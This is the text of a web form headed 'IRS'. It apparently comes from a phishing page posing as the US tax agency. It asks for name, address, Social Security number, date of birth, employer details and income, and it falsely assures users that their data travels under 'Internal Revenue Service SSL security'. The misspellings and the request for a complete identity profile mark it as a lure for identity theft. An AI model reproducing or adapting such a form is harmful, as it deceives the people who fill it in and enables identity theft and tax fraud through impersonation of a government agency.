 IRS
FILLING STATUS *
LAST NAME *
FIRST NAME *
RESIDENTIAL ADDRESS *
CITY *
STATE e.g CA *
ZIP CODE *
COUNTRY *
SOCIAL SECURITY NUMBER *
DATE OF BIRTH DD/MM/YYYY *
CURRENT EMPLOYER *
EMPLOYERS IDENTIFICATION NUMBER *
ESTIMATED ANUAL INCOME *
Note:Your data is being sent encrypted using Internal
Revenue Service SSL security.
Submit